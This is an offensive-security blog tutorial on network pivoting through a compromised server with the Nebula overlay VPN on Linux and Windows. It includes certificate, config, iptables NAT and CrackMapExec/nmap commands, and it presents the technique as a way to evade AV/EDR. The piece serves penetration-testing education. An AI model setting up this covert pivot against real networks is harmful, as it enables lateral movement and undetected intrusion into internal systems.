Strider: Network Pivoting with Nebula
I have published an article on pivoting techniques using the Nebula tool. The article uses the concept of "Living off the Land" so that there is an attempt to avoid detection by defense systems

The article demonstrates a way of pivoting with Nebula on Linux and Windows
Caster - Strider

Genre: Offensive
Label: exploit.org
Release Date: 12 April 2024
Intro
Nebula VPN - is an overlay networking tool, initially developed by Slack, designed for secure, scalable, and efficient connectivity. It operates by establishing encrypted tunnels between hosts, facilitating communication across any network configuration without the need to open firewall ports. Nebula is peer-to-peer, supporting various traffic types and featuring a host firewall with group-based rules for traffic management. Nebula does not have with traffic passing through NAT. It's also worth noting that Nebula uses a PKI infrastructure to generate certificates and keys for clients
It's cross-platform and also has no AV/EDR issues, which makes this pivoting technique very appealing.
I will be using Nebula in the context of building a overlay network and routing through a compromised host. Since Nebula is an overlay network. This pivoting vector can evolve from the Internet as well as within the infrastructure. It all depends on the actual scenario in the pentest.
Also, since Nebula is legitimate software, this pivoting takes place under the concept of Living off the Land.
Disclaimer
The article is of an introductory nature and is intended for security professionals conducting testing under contract. The author and editorial staff are not liable for any harm caused by the use of the information presented. The distribution of malware, disruption of systems, and violation of correspondence secrecy will be prosecuted.
Concept
Earlier I published a paper called "Renegade" in which I described a way to move around the network at the L3 layer during Windows post-exploitation using SoftEther. It was a good article, but in some ways cumbersome.
In the case of this article, all I need to do is install Nebula on the attacker's system, compromised host, generate certificates and create configuration files, and configure routing and NAT.

Scenario
Since Nebula is an overlay network, this post-exploitation vector can evolve either from the Internet or within the infrastructure.
In this scenario, the attacker will be on the Internet, he has compromised the front-end server and will hit the network which is on the second internal interface 10.10.140.0/24
Attacker: Ubuntu 22.04.4 LTS (Has a public address)
External: Debian 12 (Has a public address)
Internal Infrastructure (10.10.140.0/24)
It's a concept. The public addresses are made up out of my head
The article demonstrates the practical part, I did it on my network lab using only my own resources
In this article I am looking at the classic concept, this method of pivoting with the nebula can have several variations depending on different conditions.
Specifics
- Root are required to run Nebula
- Root are also required to configure routing and NAT settings
Attacker Host (Lighthouse)
This article considers the classic scenario. The Lighthouse server may be in another location through which the attacker can conduct pivoting.
The attacker's computer would act as a Lighthouse host on the Nebula network to which Nebula clients would connect. The attacker's computer would then use routing settings to get inside the infrastructure of a particular Nebula client.
caster@attacker:~/strider$ wget https://github.com/slackhq/nebula/releases/download/v1.8.2/nebula-linux-amd64.tar.gz
caster@attacker:~/strider$ gunzip nebula-linux-amd64.tar.gz
caster@attacker:~/strider$ tar xf nebula-linux-amd64.tar
Thus we have two executable files nebula and nebula-cert
caster@attacker:~/strider$ ls -l
total 26040
-rwxr-xr-x 1 caster caster 18986052 Jan  8 20:42 nebula
-rwxr-xr-x 1 caster caster  7675668 Jan  8 20:42 nebula-cert
Nebula uses certificate authorities in its operations to identify clients on the network. So the very first step is to create a certificate authority
caster@attacker:~/strider$ ./nebula-cert ca -name "Caster"
caster@attacker:~/strider$ ls
ca.crt  ca.key  nebula  nebula-cert
caster@attacker:~/strider$ ./nebula-cert print -path ca.crt
NebulaCertificate {
Details {
Name: Caster
Ips: []
Subnets: []
Groups: []
Not before: 2024-04-11 09:57:23 +0000 UTC
Not After: 2025-04-11 09:57:23 +0000 UTC
Is CA: true
Issuer:
Public key: 9f72a1a83459ebbb3491e9ff55c67dd69a58b79677bf9b98515209f763426b93
Curve: CURVE25519
}
Fingerprint: 99f13a48186c3d98841d2ba54edc1cb1d681774353fa013e1fcb73da573ba4d8
Signature: 8369c5a6566741e98a32dd88839e1048c7bdb03ff2a5e6809d1a3f9750aedf4a3fda9cf06197071a8792c87d1d6fac162a0bccb5ba816150a81ec9d8f64eec0f
}Now you need to generate a certificate for the attacking machine, which acts as a Lighthouse server
caster@attacker:~/strider$ ./nebula-cert sign -name "attacker" -ip "192.168.100.1/24"
caster@attacker:~/strider$ ls
attacker.crt  attacker.key  ca.crt  ca.key  nebula  nebula-cert
Now you need to prepare the config.yml configuration file. It can be downloaded from the official repository, and then we will adapt it to our conditions
caster@attacker:~/strider$ curl -o config.yml https://raw.githubusercontent.com/slackhq/nebula/master/examples/config.yml
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 17603  100 17603    0     0  54837      0 --:--:-- --:--:-- --:--:-- 55009
config.yml
In the configuration file, you must specify the path to the CA certificate, the attacker, and its key. Since all files are in the same directory, I will not write an absolute path
pki:
  # The CAs that are accepted by this node. Must contain one or more certificates created by 'nebula-cert ca'
  ca: ca.crt
  cert: attacker.crt
  key: attacker.key
Then in the static_host_map configuration we specify the binding of the local address in the Nebula network and the external address of the attacking machine
static_host_map:
  "192.168.100.1": ["178.154.221.47:4242"]
Now you need to activate the lighthouse mode
lighthouse:
  # am_lighthouse is used to enable lighthouse functionality for a node. This should ONLY be true on nodes
  # you have configured to be lighthouses in your network
  am_lighthouse: true
This concludes the Lighthouse configuration on the attacker's side for now. Now we need to move on to the configuration on the compromised host
Compromised Host
You need to examine the network settings on the compromised host. Since we have compromised the front-end server, we are interested in the internal subnets (interfaces) we want to access
3: ens36: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:4f:ec:fd brd ff:ff:ff:ff:ff:ff
    altname enp2s4
    inet 10.10.140.128/24 brd 10.10.140.255 scope global dynamic ens36
       valid_lft 1790sec preferred_lft 1790sec
We can see the interface ens33 addressing 10.10.140.0/24, this is the network the attacker will get into with Nebula. We need to issue a certificate for the compromised host, with the -subnets parameter. For a compromised host within the Nebula network, you would give the address 192.168.100.100
caster@attacker:~/strider$ ./nebula-cert sign -name 'external' -ip '192.168.100.100/24' -subnets '10.10.140.0/24'caster@attacker:~/strider$ sudo ./nebula-cert print -path external.crt
NebulaCertificate {
Details {
Name: external
Ips: [
192.168.100.100/24
]
Subnets: [
10.10.140.0/24
]
Groups: []
Not before: 2024-04-11 13:16:20 +0000 UTC
Not After: 2025-04-11 09:57:22 +0000 UTC
Is CA: false
Issuer: 99f13a48186c3d98841d2ba54edc1cb1d681774353fa013e1fcb73da573ba4d8
Public key: be03290194c9369844099fd1c3553962ce73a66eddaec5dde3ea0a55e064906a
Curve: CURVE25519
}
Fingerprint: e3b0b072723388eb383ff638d6f19cda310fd542997a6ce016b0c80af9476534
Signature: fb889b81d5002733094dada549d2ca58097566d3d0b8c1a1b7a13bae95189be505f4dd7107dc29f39ff1409d724f83a382375690a723b1abdd7a123ae0b14a09
}The certificate and keys have been created. Now it is necessary to prepare config.yml file for the client (external)
Specify a random source port
<config.yml>
listen:
  # To listen on both any ipv4 and ipv6 use "::"
  host: 0.0.0.0
  port: 0
Disable lighthouse mode, since the compromised host external is not a lighthouse server
lighthouse:
  # am_lighthouse is used to enable lighthouse functionality for a node. This should ONLY be true on nodes
  # you have configured to be lighthouses in your network
  am_lighthouse: false
Now a very important point, this is the firewall directive
All TCP/UDP/ICMP traffic must be allowed so that the attacker can communicate with the internal network segment
firewall:

  outbound:
    # Allow all outbound traffic from this node
    - port: any
      proto: any
      host: any

  inbound:
    # Allow tcp between any nebula hosts
    - port: any
      proto: tcp
      host: any

    # Allow udp between any nebula hosts
    - port: any
      proto: udp
      host: any

    # Allow udp between any nebula hosts
    - port: any
      proto: icmp
      host: any
There are still some minor edits to be made to the Lighthouse server configuration file, in the unsafe_routes directive we need to add a route to 10.10.140.0/24 via 192.168.100.100, 192.168.100.100 is the address of the Nebula client as you may have remembered.
  routes:
    #- mtu: 8800
    #  route: 10.0.0.0/16

  # Unsafe routes allows you to route traffic over nebula to non-nebula nodes
  # Unsafe routes should be avoided unless you have hosts/services that cannot run nebula
  # NOTE: The nebula certificate of the "via" node *MUST* have the "route" defined as a subnet in its certificate
  # `mtu`: will default to tun mtu if this option is not specified
  # `metric`: will default to 0 if this option is not specified
  # `install`: will default to true, controls whether this route is installed in the systems routing table.
  unsafe_routes:
    - route: 10.10.140.0/24
      via: 192.168.100.100
    #  mtu: 1300
    #  metric: 100
    #  install: true
Running
I've attached the Lighthouse server configuration files and the configuration for the compromised host. Just so you understand what the entire Nebula network configuration looks like
After all configurations start the nebula lighthouse server

caster@attacker:~/strider$ sudo ./nebula -config config.yml

INFO[0000] Firewall rule added                           firewallRule="map[caName: caSha: direction:outgoing endPort:0 groups:[] host:any ip: localIp: proto:0 startPort:0]"
INFO[0000] Firewall rule added                           firewallRule="map[caName: caSha: direction:incoming endPort:0 groups:[] host:any ip: localIp: proto:1 startPort:0]"
INFO[0000] Firewall rule added                           firewallRule="map[caName: caSha: direction:incoming endPort:443 groups:[laptop home] host: ip: localIp: proto:6 startPort:443]"
INFO[0000] Firewall rule added                           firewallRule="map[caName: caSha: direction:incoming endPort:8080 groups:[remote_client] host: ip: localIp:192.168.100.0/24 proto:6 startPort:8080]"
INFO[0000] Firewall started                              firewallHashes="SHA:f966180709c7d241fc2201ff3ff6a775f67924fcca8c08b95393b66445b600cc,FNV:896195335"
INFO[0000] listening "0.0.0.0" 4242
INFO[0000] Main HostMap created                          network=192.168.100.1/24 preferredRanges="[]"
INFO[0000] punchy enabled
WARN[0000] lighthouse.am_lighthouse enabled on node but upstream lighthouses exist in config
INFO[0000] Loaded send_recv_error config                 sendRecvError=always
INFO[0000] Nebula interface is active                    boringcrypto=false build=1.8.2 interface=nebula1 network=192.168.100.1/24 udpAddr="0.0.0.0:4242"
The interface appears:
25: nebula1: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1300 qdisc fq_codel state UNKNOWN group default qlen 500
    link/none
    inet 192.168.100.1/24 scope global nebula1
       valid_lft forever preferred_lft forever
    inet6 fe80::bb0c:cbfa:ae00:ced1/64 scope link stable-privacy
       valid_lft forever preferred_lft forever
The previously created certificates and keys for the compromised machine should be transferred to it, as well as the nebula itself, and run
external@external:~/strider$ ls
ca.crt  config.yml  external.crt  external.key  nebula  nebula-cert
external@external:~/strider$
external@external:~/strider$ sudo ./nebula -config config.yml
INFO[0000] Firewall rule added firewallRule="map[caName: caSha: direction:outgoing endPort:0 groups:[] host:any ip: localIp: proto:0 startPort:0]"
INFO[0000] Firewall rule added firewallRule="map[caName: caSha: direction:incoming endPort:0 groups:[] host:any ip: localIp: proto:6 startPort:0]"
INFO[0000] Firewall rule added firewallRule="map[caName: caSha: direction:incoming endPort:0 groups:[] host:any ip: localIp: proto:17 startPort:0]"
INFO[0000] Firewall rule added firewallRule="map[caName: caSha: direction:incoming endPort:0 groups:[] host:any ip: localIp: proto:1 startPort:0]"
INFO[0000] Firewall rule added firewallRule="map[caName: caSha: direction:incoming endPort:443 groups:[laptop home] host: ip: localIp: proto:6 startPort:443]"
INFO[0000] Firewall rule added firewallRule="map[caName: caSha: direction:incoming endPort:8080 groups:[remote_client] host: ip: localIp:192.168.100.0/24 proto:6 startPort:8080]"
INFO[0000] Firewall started firewallHashes="SHA:474fffbb60f3d858149aaf6fff3b03c830a909e7a4704ede85cc8e80c7134f16,FNV:1545328697"
INFO[0000] listening "0.0.0.0" 0
INFO[0000] Main HostMap created network=192.168.100.100/24 preferredRanges="[]"
INFO[0000] punchy enabled
INFO[0000] Loaded send_recv_error config sendRecvError=always
INFO[0000] Nebula interface is active boringcrypto=false build=1.8.2 interface=nebula1 network=192.168.100.100/24 udpAddr="0.0.0.0:38470"
INFO[0000] Handshake message sent handshake="map[stage:1 style:ix_psk0]" initiatorIndex=3776072411 localIndex=3776072411 remoteIndex=0 udpAddrs="[178.154.221.47:4242]" vpnIp=192.168.100.1
INFO[0000] Handshake message received certName=attacker durationNs=223889132 fingerprint=803ff8bbdeeac72676c3891a46a703c719f7de159698bcc201c9a96c13764a9b handshake="map[stage:2 style:ix_psk0]" initiatorIndex=3776072411 issuer=99f13a48186c3d98841d2ba54edc1cb1d681774353fa013e1fcb73da573ba4d8 remoteIndex=3776072411 responderIndex=479308568 sentCachedPackets=1 udpAddr="178.154.221.47:4242" vpnIp=192.168.100.1The interface appears:
4: nebula1: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1300 qdisc fq_codel state UNKNOWN group default qlen 500
    link/none
    inet 192.168.100.100/24 scope global nebula1
       valid_lft forever preferred_lft forever
    inet6 fe80::1cef:89d2:bee2:27ed/64 scope link stable-privacy
       valid_lft forever preferred_lft forever
In the routing table after starting Lighthouse you can see a new route, this is what we need for pivoting. I hope you don't need to ask why
Destination     Gateway         Genmask         Flags Metric Ref    Use Iface
10.10.140.0     0.0.0.0         255.255.255.0   U     0      0        0 nebula1
Inside the nebula:
Attacker: 192.168.100.1
Victim: 192.168.100.100
Now NAT configuration is required so that the attacker can access the 10.10.140.0/24 network. This is done on the compromised machine
external@external:~/strider$ sudo sysctl -w net.ipv4.ip_forward=1
external@external:~/strider$ sudo iptables -t nat -A POSTROUTING -s 192.168.100.0/24 -d 10.10.140.0/24 -j MASQUERADE
The attacker then gains access to the 10.10.140.0/24 network. I'll run the CME to demonstrate, there are Windows machines there (Proof of Concept)
caster@attacker:~$ crackmapexec smb 10.10.140.0/24
SMB         10.10.140.148   445    ONYX             [*] Windows 10.0 Build 19041 x64 (name:ONYX) (domain:onyx) (signing:False) (SMBv1:False)
SMB         10.10.140.133   445    HADNT            [*] Windows 10.0 Build 19041 x64 (name:HADNT) (domain:Hadnt) (signing:False) (SMBv1:False)
SMB         10.10.140.136   445    ASCENSION        [*] Windows 10.0 Build 19041 (name:ASCENSION) (domain:ascension) (signing:False) (SMBv1:False)
Crackmapexec
caster@attacker:~$ sudo nmap -Pn -n -p 445 10.10.140.0/24 -oA strider-enum.gnmap
caster@attacker:~$ grep open strider-enum.gnmap
Host: 10.10.140.133 ()  Ports: 445/open/tcp//microsoft-ds///
Host: 10.10.140.136 ()  Ports: 445/open/tcp//microsoft-ds///
Host: 10.10.140.148 ()  Ports: 445/open/tcp//microsoft-ds///
Nmap (TCP/445 Scanning)
Ping for example:
caster@attacker:~/strider$ ping 10.10.140.136
PING 10.10.140.136 (10.10.140.136) 56(84) bytes of data.
64 bytes from 10.10.140.136: icmp_seq=1 ttl=127 time=110 ms
64 bytes from 10.10.140.136: icmp_seq=2 ttl=127 time=110 ms
64 bytes from 10.10.140.136: icmp_seq=3 ttl=127 time=110 ms
64 bytes from 10.10.140.136: icmp_seq=4 ttl=127 time=127 ms
64 bytes from 10.10.140.136: icmp_seq=5 ttl=127 time=151 ms
^C
--- 10.10.140.136 ping statistics ---
6 packets transmitted, 5 received, 16.6667% packet loss, time 5007ms
rtt min/avg/max/mdev = 109.564/121.465/151.107/16.298 ms
Windows Breakdown
This pivoting with Nebula works on Windows as well.
The situation is identical. If a compromised Windows has internal interfaces that have networks behind them, you can also access them by pivoting with Nebula.
But the situation is complicated by the fact that Windows doesn't have the usual NAT configuration and had to use ICS (Internet Connection Sharing) to connect the Ethernet interface to the Nebula interface
Also make sure that the Routing and Remote Access service is active (RRAS)
Just like in the Linux case, start Nebula with the configuration and certificates configured. Nebula for Windows can be downloaded from here
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         4/11/2024   7:25 AM                dist
-a----         4/11/2024   7:23 AM            242 ca.crt
-a----         4/11/2024   7:24 AM          17755 config.yml
-a----         4/11/2024   7:23 AM            320 external.crt
-a----         4/11/2024   7:23 AM            128 external.key
-a----         4/11/2024   7:22 AM            998 StriderRouting.ps1
-a----         4/10/2024  10:10 AM        8013824 nebula-cert.exe
-a----         4/10/2024  10:10 AM       19252224 nebula.exe
In my case, it was the Ethernet1 interface that was looking towards the 10.10.140.0/24 network that I want to access
Ethernet adapter Ethernet1:

   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::a683:6bb0:720d:2df4%8
   IPv4 Address. . . . . . . . . . . : 10.10.140.128
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.140.1
Since Nebula is legitimate software - there will be no problems with AV/EDR
Running nebula:
C:\attacker>nebula.exe -config config.yml
time="2024-04-11T07:25:10-07:00" level=info msg="Firewall rule added" firewallRule="map[caName: caSha: direction:outgoing endPort:0 groups:[] host:any ip: localIp: proto:0 startPort:0]"
time="2024-04-11T07:25:10-07:00" level=info msg="Firewall rule added" firewallRule="map[caName: caSha: direction:incoming endPort:0 groups:[] host:any ip: localIp: proto:6 startPort:0]"
time="2024-04-11T07:25:10-07:00" level=info msg="Firewall rule added" firewallRule="map[caName: caSha: direction:incoming endPort:0 groups:[] host:any ip: localIp: proto:17 startPort:0]"
time="2024-04-11T07:25:10-07:00" level=info msg="Firewall rule added" firewallRule="map[caName: caSha: direction:incoming endPort:0 groups:[] host:any ip: localIp: proto:1 startPort:0]"
time="2024-04-11T07:25:10-07:00" level=info msg="Firewall rule added" firewallRule="map[caName: caSha: direction:incoming endPort:443 groups:[laptop home] host: ip: localIp: proto:6 startPort:443]"
time="2024-04-11T07:25:10-07:00" level=info msg="Firewall rule added" firewallRule="map[caName: caSha: direction:incoming endPort:8080 groups:[remote_client] host: ip: localIp:192.168.100.0/24 proto:6 startPort:8080]"
time="2024-04-11T07:25:10-07:00" level=info msg="Firewall started" firewallHashes="SHA:474fffbb60f3d858149aaf6fff3b03c830a909e7a4704ede85cc8e80c7134f16,FNV:1545328697"
2024/04/11 07:25:11 Using existing driver 0.14
2024/04/11 07:25:11 Creating adapter
2024/04/11 07:25:26 Timed out waiting for device query: The wait operation timed out. (Code 0x00000102)
2024/04/11 07:25:26 Failed to setup adapter (problem code: 0x1F, ntstatus: 0xC0000035): Cannot create a file when that file already exists. (Code 0x000000B7)
2024/04/11 07:25:26 Using existing driver 0.14
2024/04/11 07:25:26 Creating adapter
time="2024-04-11T07:25:26-07:00" level=info msg="listening \"0.0.0.0\" 0"
